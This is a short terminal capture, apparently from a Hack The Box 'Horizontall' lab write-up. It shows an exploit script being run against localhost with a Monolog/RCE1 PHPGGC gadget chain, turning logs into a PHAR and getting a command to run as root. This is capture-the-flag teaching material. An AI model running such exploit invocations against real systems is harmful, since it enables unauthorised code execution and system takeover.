 ┌─[foushgx@foushgx-Sec]─[~/Desktop/hackthebox/easy/Horizontall/CVE-
└──╼ $./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared